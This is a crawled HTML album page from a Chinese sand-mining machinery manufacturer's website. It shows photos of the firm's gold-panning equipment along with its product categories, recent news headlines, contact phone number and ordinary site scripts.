

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.qzmhsk.com/Album-detail-album_id-239887.html
body_size: 8660
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Stict//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge" />
<meta name="author" content="" />
<title>淘金设备-青州市顺航沙矿机械厂.</title>
<meta name="keywords" content="淘金设备,企业图库,产品高清图,产品图片" />
<meta name="description" content="青州市顺航沙矿机械厂.企业图库，为用户展示产品图片，产品高清图。业务咨询：13608955914。" />
<!-- 防止转码 -->
<meta name="applicable-device"content="pc,mobile">
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta http-equiv="Cache-Control" content="no-transform " />
<meta  name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0, maximum-scale=1.0, user-scalable=no" />
<!--防止json劫持token-->
<meta name="csrf-token" content="9111a60db943e399a26bef661ef93990">
<meta name="domain-token" content="39d6e886ab8e04bd1c574f2cf00337f1">
<meta name="seo-base-link" content="">
<!-- Note there is no responsive meta tag here -->
<link rel="shortcut icon" type="image/x-icon" href="//mz-style.258fuwu.com/favicon.ico" />
<link rel="canonical" href="http://www.qzmhsk.com/Album-detail-album_id-239887.html">
<!-- Bootstrap core CSS -->
    <link href="//mz-style.258fuwu.com/Public/Css/layoutit.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/bootstrap.min.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/public.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/photoswipe.css?v=2" rel='stylesheet' />
    <link href="//mz-style.258fuwu.com/Public/Css/banner/banner.css?v=2" rel='stylesheet' />
<link href="//mz-style.258fuwu.com/Public/Css/swiper.min.css" rel="stylesheet" />
<link href="//mz-style.258fuwu.com/Public/Home/Theme221/style.css" rel="stylesheet" />
<!--<script src="//mz-style.258fuwu.com/Public/Js/jquery.min.js"></script>-->
<script src="//mz-style.258fuwu.com/jquery/2.0.0/jquery.min.js"></script>
<script src="//mz-style.258fuwu.com/Public/Js/swiper.min.js"></script>
<!-- 另外一个在user的title.html-->
<script>
    var url_route_model="1";

    var is_ssl="0";
    var ishttps = 'https:' == document.location.protocol ? true : false;
    if (is_ssl == 1) {
        if(!ishttps) {
            window.location.href = "";
        }
    }
</script>
    
        <!-- 头部和底部css -->
        <link rel="stylesheet" href="//alimz-style.258fuwu.com/Public/Css/Customer/customer_inner_501466701.css?time=1696640228"><!-- 内页css -->
        <!-- Just for debugging purposes. Don't actually copy this line! --><!--[if lt IE 9]><script src="../../docs-assets/js/ie8-responsive-file-warning.js"></script><![endif]--><!-- HTML5 shim and Respond.js IE8 support of HTML5 elements and media queries -->
        <!--[if lt IE 9]>
            <script src="http://cdn.bootcss.com/html5shiv/3.7.0/html5shiv.min.js"></script>
            <script src="http://cdn.bootcss.com/respond.js/1.3.0/respond.min.js"></script>
        <![endif]-->
    </head>
    <body class=" TopologyLeft ">
    	<div class="Pagebg"> 
<div class="tpl_one" id="md_tpl_one"> 		<div class="col-md-12 column column1"> 			<div class="menu" id="md_menu">            <style>/*配置颜色*/.Themebg,.Themebghover:hover,.message-list dl dt,.friendLink,.ThemeBbg,.menu .navbar-nav > li > a:hover,.menu .nav > li ul li a:hover,.product .pro_list li a:hover,.title_x,.p_pro_d .title_d,#ProClass li.ac .Classtriangle,.pro_class_x .product-class li a:hover, .pro_class_x .product-class li a.Themebg,.p_info_d .title_d{background-color:#c71f2c !important}.Themefont,.Themetxthover:hover{color:#c71f2c !important}.ThemeFborder,.Themebdhover:hover,.message-list dl,.form .header{border-color:#c71f2c !important}.NavBoxPublic .TriangleBtn:before{border-color:#c71f2c !important}.ThemeFbg{background-color:rgb(30, 30, 30) !important}/*字体*/@font-face{font-family: "iconfont";src: url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.eot');src: url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.eot?#iefix') format('embedded-opentype'),  url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.woff') format('woff'),  url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.ttf') format('truetype'),  url('http://mz-style.258fuwu.com//Public/Images/Theme221/icon/iconfont.svg#iconfont2') format('svg')}.iconfont{text-align: center;font-family:"iconfont" !important;font-size:16px;font-style:normal}.icon-gonggao:before{content: "\e632"}.animated{-webkit-animation-duration: 2s;animation-duration: 2s;-webkit-animation-fill-mode: both;animation-fill-mode: both}/*标题从上而下缓慢展现*/@-webkit-keyframes fadeInDown{0%{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);-moz-transform: translate3d(0, -100%, 0);-ms-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}100%{opacity: 1;-webkit-transform: none;-moz-transform: none;-ms-transform: none;transform: none}}@keyframes fadeInDown{0%{opacity: 0;-webkit-transform: translate3d(0, -100%, 0);-moz-transform: translate3d(0, -100%, 0);-ms-transform: translate3d(0, -100%, 0);transform: translate3d(0, -100%, 0)}100%{opacity: 1;-webkit-transform: none;-moz-transform: none;-ms-transform: none;transform: none}}.fadeInDown{-webkit-animation-name: fadeInDown;-moz-animation-name: fadeInDown;-ms-animation-name: fadeInDown;animation-name: fadeInDown}/*标题从下而上缓慢展现*/@-webkit-keyframes fadeInUp{0%{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)    }    100%{opacity: 1;-webkit-transform: none;transform: none    }}@keyframes fadeInUp{0%{opacity: 0;-webkit-transform: translate3d(0, 100%, 0);-ms-transform: translate3d(0, 100%, 0);transform: translate3d(0, 100%, 0)    }    100%{opacity: 1;-webkit-transform: none;-ms-transform: none;transform: none；    }}.fadeInUp{-webkit-animation-name: fadeInUp;-moz-animation-name: fadeInUp;-ms-animation-name: fadeInUp;animation-name: fadeInUp}/*产品图片效果*/@-webkit-keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);transform: perspective(400px)    }}@keyframes flipInY{0%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, 90deg);transform: perspective(400px) rotate3d(0, 1, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, -20deg);transform: perspective(400px) rotate3d(0, 1, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, 10deg);transform: perspective(400px) rotate3d(0, 1, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);-ms-transform: perspective(400px) rotate3d(0, 1, 0, -5deg);transform: perspective(400px) rotate3d(0, 1, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);-ms-transform: perspective(400px);transform: perspective(400px)    }}.flipInY{-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInY;animation-name: flipInY}@-webkit-keyframes fadeInLeft{0%{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)    }    100%{opacity: 1;-webkit-transform: none;transform: none}}@keyframes fadeInLeft{0%{opacity: 0;-webkit-transform: translate3d(-100%, 0, 0);-ms-transform: translate3d(-100%, 0, 0);transform: translate3d(-100%, 0, 0)}100%{opacity: 1;-webkit-transform: none;-ms-transform: none;transform: none}}.fadeInLeft{-webkit-animation-name: fadeInLeft;animation-name: fadeInLeft}/*新闻*/@-webkit-keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);transform: perspective(400px)    }}@keyframes flipInX{0%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, 90deg);transform: perspective(400px) rotate3d(1, 0, 0, 90deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in;opacity: 0    }    40%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, -20deg);transform: perspective(400px) rotate3d(1, 0, 0, -20deg);-webkit-transition-timing-function: ease-in;transition-timing-function: ease-in    }    60%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, 10deg);transform: perspective(400px) rotate3d(1, 0, 0, 10deg);opacity: 1    }    80%{-webkit-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);-ms-transform: perspective(400px) rotate3d(1, 0, 0, -5deg);transform: perspective(400px) rotate3d(1, 0, 0, -5deg)    }    100%{-webkit-transform: perspective(400px);-ms-transform: perspective(400px);transform: perspective(400px)    }}.flipInX{-webkit-backface-visibility: visible!important;-ms-backface-visibility: visible!important;backface-visibility: visible!important;-webkit-animation-name: flipInX;animation-name: flipInX}@-webkit-keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;transform:none}}@keyframes fadeInRight{0%{opacity:0;-webkit-transform:translate3d(100%,0,0);-ms-transform:translate3d(100%,0,0);transform:translate3d(100%,0,0)}100%{opacity:1;-webkit-transform:none;-ms-transform:none;transform:none}}.fadeInRight{-webkit-animation-name:fadeInRight;animation-name:fadeInRight}</style>             <div class="headFixed">                 <div class="header-box clearfix">                     <!-- pc端logo -->                     <h1 class="logo_name">                         <span>青州市顺航沙矿机械厂.</span>                         <a href="/" class="logo navbar-brand">                             <img src="//alipic.files.mozhan.com/mozhan/20230925/487252ee6e538516a0c915c5349381d5.png" alt="青州市顺航沙矿机械厂." />                         </a>                     </h1>                     <!-- 手机端logo -->                     <a class="logo navbar-brand-mobile" href="/">                         <img src="//alipic.files.mozhan.com/mozhan/20230919/aa41721df8144e590f33212815455826.png" alt="青州市顺航沙矿机械厂." />                     </a>                     <div class="btn-t btn-navbar-t navBtn NavBtn" id="NavBtn" >                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                         <span class="icon-bar"></span>                     </div>                          <div class="clearfix none"></div>                    </div>                 <div class="header-nav ThemeFbg">                     <div class="nav-box">                         <div data-design-rel="menu" class="NavBox" id="NavBox">                             <ul class="nav navbar-nav">         <li>                         <a class="overflow Themebghover" href="//www.qzmhsk.com/"  >             首页         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzmhsk.com/About.html"  >             关于我们         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzmhsk.com/Product-index.html"  >             产品展示         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzmhsk.com/Articles-208105.html"  >             行业资讯         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzmhsk.com/Album.html"  >             案例展示         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzmhsk.com/Album-detail-album_id-239896.html"  >             发货现场         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzmhsk.com/Message.html"  >             留言反馈         </a>                                       </li>         <li>                         <a class="overflow Themebghover" href="//www.qzmhsk.com/SignPage-detail-id-3450660.html"  >             联系我们         </a>                                       </li>     </ul>                          </div>                     </div>                     <div class="NavBoxPublic" id="NavBoxPublic">                     <ul class="navPublic">         <li>                         <a class="Themefont" href="//www.qzmhsk.com/"  >         首页         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzmhsk.com/About.html"  >         关于我们         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzmhsk.com/Product-index.html"  >         产品展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzmhsk.com/Articles-208105.html"  >         行业资讯         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzmhsk.com/Album.html"  >         案例展示         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzmhsk.com/Album-detail-album_id-239896.html"  >         发货现场         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzmhsk.com/Message.html"  >         留言反馈         </a>                                       </li>         <li>                         <a class="Themefont" href="//www.qzmhsk.com/SignPage-detail-id-3450660.html"  >         联系我们         </a>                                       </li>     </ul>                      <!-- 所有模板导航必须在这个文件里面 -->                     </div>                     <div class="NavBoxBg" id="NavBoxBg">                         <div id="NavBoxBtn"></div>                     </div>                 </div>             </div>              </div> 		</div> 	</div>
<div class="clearfix"></div>
<div class="bannerBox">
	<div class="banner">
	<div class="bannerEffect" id="pc_banner_content">
                		<div class="fullwidthbanner-container">
			<div class="fullwidthbanner">
				<ul>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20230920/9ac2407718fdd93038dd8717014ea867.jpg" alt="" />
										</li>
										<li data-transition="slideleft"
					data-slotamount="15" data-masterspeed="300">
																<input type="hidden" name="isBig" value="1">
						<input type="hidden" id="width">
						<input type="hidden" id="height">
						<img src="//alipic.files.mozhan.com/mozhan/20230920/5919ddfc4ab318a45aacca0cb085bd42.jpg" alt="" />
										</li>
									</ul>
			</div>
		</div>
                	</div>

	</div>
</div>
<div class="content">
    <div class="content-box">
        <div class="body-right">
          <div class="breadCrumb"><b>您当前的位置：</b><a href="/">首页</a><em>&gt;</em> <a  href=/Album.html class="Themefont">案例展示</a><em>&gt;</em><a  href="##" class="Themefont">淘金设备</a></div>
              <!--图片展示-->
              <!--图片放大css-->
<link rel="stylesheet" type="text/css" href="http://static.files.mozhan.com/Public/Home/Default/fangda.css" />
<!--图片放大css——end-->
<div class="mod_gallerylist photo row">
        <ul class="clearfix">
                <li class="layout_default col-md-3"> 
            <div class="image_container thumbnail">
                <a title="淘金设备" href="//alipic.files.mozhan.com/mozhan/20230919/8132dddf6a837fc311e28fab928fe136.jpg" rel="lightbox[ostec]"> <img title="淘金设备" alt="淘金设备" data-original="//alipic.files.mozhan.com/mozhan/20230919/8132dddf6a837fc311e28fab928fe136.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338"></a>  
            </div>
            <p>淘金设备</p>
        </li>  
                <li class="layout_default col-md-3"> 
            <div class="image_container thumbnail">
                <a title="淘金设备" href="//alipic.files.mozhan.com/mozhan/20230919/79c8a2f1c7153cc26a71197a078f2bff.jpg" rel="lightbox[ostec]"> <img title="淘金设备" alt="淘金设备" data-original="//alipic.files.mozhan.com/mozhan/20230919/79c8a2f1c7153cc26a71197a078f2bff.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338"></a>  
            </div>
            <p>淘金设备</p>
        </li>  
                <li class="layout_default col-md-3"> 
            <div class="image_container thumbnail">
                <a title="淘金设备" href="//alipic.files.mozhan.com/mozhan/20230919/ed3d4aca4b581f931d0147745fb80e5e.jpg" rel="lightbox[ostec]"> <img title="淘金设备" alt="淘金设备" data-original="//alipic.files.mozhan.com/mozhan/20230919/ed3d4aca4b581f931d0147745fb80e5e.jpg?x-oss-process=image/resize,limit_0,m_fill,w_450,h_338"></a>  
            </div>
            <p>淘金设备</p>
        </li>  
            </ul>
    <div class="clearfix"></div>
    <div class="page"> <div class="col-lg-3">共 3 条记录 1 页</div><div class="col-lg-9 pull-right"><ul class="pagination">       </ul></div></div>
</div>
<div class="clear"></div>
        <div id="pw-mask-container" class="pw-mask-container" style="display:none">
            <div>请输入密码</div>
            <input type="hidden" id="album_uid" name="album_uid" value="501466701">
            <input type="hidden" id="album_pass_id" name="album_id" value="239887">
            <input type="text" onblur="pass_blur()" id="album_password" name="password" maxlength='20'>
            <input type="hidden" id="pass" value="">
            <div style="display:none;color:#c21a29" class="erro-msg">密码错误</div>
            <button style="margin-top:20px;" class="Themebg makesure" onclick="submitAlbum()">确认</button>
        </div>
<!--图片放大JS-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/mootools-core.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/mediabox.js"></script>
<script type="text/javascript">
    Mediabox.scanPage = function() {
        var links = $$("a").filter(function(el) {
            return el.rel && el.rel.test(/^lightbox/i);
        });
        $$(links).mediabox({}, null, function(el) {
            var rel0 = this.rel.replace(/[[]|]/gi, " ");
            var relsize = rel0.split(" ");
            return (this == el) || ((this.rel.length > 8) && el.rel.match(relsize[1]));
        });
    };
    window.addEvent("domready", Mediabox.scanPage);
    $(document).ready(function() {
        $("img").lazyload({
            placeholder : 'http://static.files.mozhan.com/Public/Js/LazyLoad/grey.gif', 
            effect      : 'fadeIn',
            skip_invisible : false,
            threshold : 500,
        });
    });
    $(function(){
        var is_pass = $('#pass').val();
        var album_uid = $('#album_uid').val();
        var album_id = $("#album_pass_id").val();
        var cookie_val = 0;
        var cookie = album_uid +"_"+album_id;
        cookie_val = getCookie(cookie);
        if(is_pass ==1 && cookie_val !='1'){
            console.log('显示');
            $('#pw-mask-container').show();
        }
    })
    
    function submitAlbum(){
        var album_uid = $('#album_uid').val();
        var password = $('#album_password').val();
        var album_id = $("#album_pass_id").val();
        if(password =='' || album_id==''){
            return false;
        }
        url = '/Album/ajaxAlbumPass';
        $.ajax({
            type: 'POST',
            url: url,
            async: false,
            data:{password:password,album_id:album_id},
            success: function (data) {
                if (data.status == '1') {
                    // 密码正确写入cookie
                    var cookie = album_uid +"_"+album_id;
                    setCookie(cookie,1);
                    $('#pw-mask-container').hide();
                } else if (data.status == '0') {
                    $('#album_password').attr('value','');
                    $(".erro-msg").show();
                } 
            },
            error: function () {

            }
        });
    }
    function pass_blur(){
        $(".erro-msg").hide();
    }
    function setCookie(name,value)
    {
        var exp = new Date();
        exp.setTime(exp.getTime() + 30*60*1000);
        document.cookie = name + "="+ escape (value) + ";expires=" + exp.toGMTString();
    }
    function getCookie(name)
    {
        var arr,reg=new RegExp("(^| )"+name+"=([^;]*)(;|$)");
        if(arr=document.cookie.match(reg))
            return unescape(arr[2]);
        else
            return null;
    }
    
</script>
<!--图片放大JS--END-->
            <!--</right>-->
        </div>
        <div class="classifi classifiLeft" id="ProClass">
    <div class="clear"></div>
    <div class="ProClassBg"></div>
    <h4 class="Themebg mb15"><span class="overflow">产品展示</span></h4>
    <div class="row clearfix classifi">
        <ul class="product-class">
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354744.html" title="挖沙机械">挖沙机械</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354745.html" title="抽沙机械">抽沙机械</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354746.html" title="筛沙机">筛沙机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354747.html" title="破碎机">破碎机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354748.html" title="制砂机">制砂机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354749.html" title="洗沙机">洗沙机</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354750.html" title="淘金设备">淘金设备</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354751.html" title="洗沙制砂生产线">洗沙制砂生产线</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354752.html" title="移动破碎生产线">移动破碎生产线</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354753.html" title="矿山重锤移动破">矿山重锤移动破</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354754.html" title="二手矿砂设备">二手矿砂设备</a>
                <div class="classBox ">
                                    </div>
            </li>
                        <li ><a class="overflow Classtriangle first  Themebghover " href="/Products-354755.html" title="配件">配件</a>
                <div class="classBox ">
                                    </div>
            </li>
                    </ul>
     </div>
</div>
<div class="body-left clearfix ClassLeftBox" >
    
    <div class="row clearfix LeftBox Cenl mb15" id="ProClassLeft">
        <h4 class="Themebg"><span class="overflow">产品展示</span></h4>
        <ul class="product-class">
                        <li ><a title="挖沙机械" class="overflow first Classtriangle Themebghover " href="/Products-354744.html">挖沙机械</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="抽沙机械" class="overflow first Classtriangle Themebghover " href="/Products-354745.html">抽沙机械</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="筛沙机" class="overflow first Classtriangle Themebghover " href="/Products-354746.html">筛沙机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="破碎机" class="overflow first Classtriangle Themebghover " href="/Products-354747.html">破碎机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="制砂机" class="overflow first Classtriangle Themebghover " href="/Products-354748.html">制砂机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="洗沙机" class="overflow first Classtriangle Themebghover " href="/Products-354749.html">洗沙机</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="淘金设备" class="overflow first Classtriangle Themebghover " href="/Products-354750.html">淘金设备</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="洗沙制砂生产线" class="overflow first Classtriangle Themebghover " href="/Products-354751.html">洗沙制砂生产线</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="移动破碎生产线" class="overflow first Classtriangle Themebghover " href="/Products-354752.html">移动破碎生产线</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="矿山重锤移动破" class="overflow first Classtriangle Themebghover " href="/Products-354753.html">矿山重锤移动破</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="二手矿砂设备" class="overflow first Classtriangle Themebghover " href="/Products-354754.html">二手矿砂设备</a>
                <div class="classBox ">
                                </div>
            </li>
                        <li ><a title="配件" class="overflow first Classtriangle Themebghover " href="/Products-354755.html">配件</a>
                <div class="classBox ">
                                </div>
            </li>
                    </ul>
     </div>
     <div class="row clearfix LeftBox mb15 Cenl">  
        <h4 class="Themebg"><span class="overflow">新闻动态</span></h4>
        <ul class="list-box">
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3633249.html" title="抽沙船抽沙也可以清淤抽泥吗">抽沙船抽沙也可以清淤抽泥吗</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3633248.html" title="购买二手洗沙机需要注意事项">购买二手洗沙机需要注意事项</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3610813.html" title="洗砂机的产量跟哪个因素有关呢?">洗砂机的产量跟哪个因素有关呢?</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3610812.html" title="洗砂机也称作洗石机、砂洗机">洗砂机也称作洗石机、砂洗机</a></li> 
                        <li><a class="Themetxthover overflow" href="/Article-detail-id-3602950.html" title="关于大型挖沙船需要注意的事项">关于大型挖沙船需要注意的事项</a></li> 
                        <div class="more">
                <a href="/Article-index.html" target="_blank" class="Themebg"><i class="iconfont icon-jiahao"></i>查看更多</a>
            </div>
        </ul>    
     </div>
        <!--左侧资讯列表中的更多按钮在ul标签里-->
<script>
    $(function() {
        var data = document.querySelector(".more");
        var data2 = document.querySelector(".list-box");
        var data3 = data2.querySelectorAll("li");
        for (var i = 0; i < data3.length; i++) {
            data3[i].remove();
        }
        $.ajax({
            type: 'POST',
            url: '/Article/leftArticle',
            dataType: 'json',
            beforeSend:function(){
                if (data) {
                    $("<li>数据加载中...</li>").prependTo($('.more').parent());
                } else {
                    data2.innerHTML="<li>数据加载中...</li>";
                }
            },
            success: function (dataAll) {
                let html='';
                for(let i=0;i<dataAll.length;i++){
                    html+='<li><a class="Themefonthover overflow" href="'+dataAll[i].url+'" title="'+dataAll[i].subject+'">'+dataAll[i].subject+'</a></li>'
                }
                if (data) {
                    document.querySelector(".list-box").querySelectorAll("li")[0].remove();
                    $(html).prependTo($('.more').parent());
                } else {
                    data2.innerHTML=html;
                }
            },
        });
    })
</script>
</div>

        <!--</left>-->
        <div class="clear"></div>
    </div> 
</div>
<div class="clearfix"></div>
<!-- 
<div class="friendLink">    
     <div class="link-box friendBox">
        <h4>友情链接：</h4>
        <ul>
                    </ul>
    </div>
</div>

  -->
<div class="clearfix"></div>
<div class="tpl_footers" id="md_tpl_footers"> 		<div class="column column1"> 			<div class="friendLink" id="md_friendLink"></div> 		</div> 		<div class="column  column1"> 			<div class="footers" id="md_footers">           
            <div class="footers-box">
                <div class="footerBox clearfix">
                    <div class="text-center">
                        <div class="clearfix">
    <div class="footersInformation">
                <p>青州市顺航沙矿机械厂,专营 挖沙机械 抽沙机械 筛沙机 破碎机 制砂机 洗沙机 淘金设备 洗沙制砂生产线 等业务,有意向的客户请咨询我们</p><p>联系电话：13608955914</p>
                <p>
            <!--    CopyRight © All Right Reserved 版权所有:-->
                        CopyRight © 版权所有:
            <a title="青州市顺航沙矿机械厂." rel="nofollow"  class="Whitefont" href="/">青州市顺航沙矿机械厂.</a>
                                                <a title="网站地图" class="Whitefont" href=//www.qzmhsk.com/Sitemap.html>网站地图</a>
                        <a title="xml" class="Whitefont" href="/Mapxml.html" target="_blank">XML</a>
                                </p>
        <p>
            </p>
                    </div>

     <div class="qr">
                        <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4ElEQVQokY3SMQ7DIAwFUEcMbM0FLPkabLlScoHSXKC9EhvXQMoF0o0BxTWRWnWISRjQm7D5NsCFQ8zYR/RcdCNYejOOAt0+gmec+MTjkM5M2wBtg8Wb+/Vw6Nr/9PeXI8P+bPpGcWhaB1ph4VB0g8/L6nhzTTPeoIwDNjyF5WHN5kC3NG9eQUqjbiN3l8sdim5arZlzglpXM/Q5yQ7c9yAU09OyRMEh6d5jdNhF1C1zMU/5RW647tvDla6+qdpHw5k5Y9MSKb04NU0zp67OV7XU5Vj6ALrrvkmYo0PdF84H1xpAdDrTBgEAAAAASUVORK5CYII=" />
                        <br>
        <div class="Attention">扫一扫访问移动端</div>
        <div class="Big">
                                    <img src="data:;base64,iVBORw0KGgoAAAANSUhEUgAAAFEAAABRAQMAAACQQdh1AAAABlBMVEX///8AAABVwtN+AAAA4ElEQVQokY3SMQ7DIAwFUEcMbM0FLPkabLlScoHSXKC9EhvXQMoF0o0BxTWRWnWISRjQm7D5NsCFQ8zYR/RcdCNYejOOAt0+gmec+MTjkM5M2wBtg8Wb+/Vw6Nr/9PeXI8P+bPpGcWhaB1ph4VB0g8/L6nhzTTPeoIwDNjyF5WHN5kC3NG9eQUqjbiN3l8sdim5arZlzglpXM/Q5yQ7c9yAU09OyRMEh6d5jdNhF1C1zMU/5RW647tvDla6+qdpHw5k5Y9MSKb04NU0zp67OV7XU5Vj6ALrrvkmYo0PdF84H1xpAdDrTBgEAAAAASUVORK5CYII=" />
            
                    </div>
    </div> 
</div>
                    </div>
                </div>
            </div>
             </div> 		</div> 	</div>
    <!--banner效果插件-->
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/jquery.banner.revolution.min.js"></script>
<script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Effect/banner.js?v=3"></script>
<!--end-->
    <!--简体繁体切换-->
<!--
        <script type="text/javascript" src="//mz-style.258fuwu.com/Public/Js/Home/load.js"></script> -->
    <!--end-->
<!--手机端增加底部按钮-->
    <div class="phone-menu0"><!--phone-menu0为黑色版，phone-menu1为灰白色版-->
    <ul style="display: flex;">
        <li style="flex:1;"><a title="电话咨询" href="tel:13608955914"><i class="icon1"></i>电话咨询</a></li>
